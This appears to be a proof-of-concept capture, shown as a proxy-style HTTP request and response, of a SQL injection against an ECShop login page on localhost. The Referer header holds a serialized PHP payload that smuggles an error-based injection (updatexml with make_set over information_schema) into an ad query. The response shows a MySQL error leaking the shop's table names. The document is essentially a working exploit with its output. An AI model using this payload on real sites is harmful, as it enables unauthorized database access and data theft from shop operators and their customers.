 Request
Raw Params Headers Hex
GET /user.php?act=login HTTP/1.1
Host: localhost
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:2:"id";s:4:"' /*";s:3:"num";s:132:"*/
and updatexml(1,make_set(3,'~',(select group_concat(table_name) from
information_schema.tables where table_schema=database())),1)";}
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ECS_ID=5d18b41a0362ee417cbd7792b81f49acc1aeef4e; ECS[visit_times]=2;
XDEBUG_SESSION=PHPSTORM
Connection: close
Response
Raw Headers Hex
(
[message] => MySQL Query Error
)
[1] => Array
(
[sql] => SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code,
a.ad_name, p.ad_width, p.ad_height, p.position_style, RAND() AS rnd FROM
`ecshop27`.`ecs_ad` AS a LEFT JOIN `ecshop27`.`ecs_ad_position` AS p ON
a.position_id = p.position_id WHERE enabled = 1 AND start_time <= '1536481397' AND
end_time >= '1536481397' AND a.position_id = '' /*' ORDER BY rnd LIMIT */ and
updatexml(1,make_set(3,'~',(select group_concat(table_name) from
information_schema.tables where table_schema=database())),1)
)
[2] => Array
(
[error] => XPATH syntax error: '~,ecs_account_log,ecs_ad,ecs_ad_'
)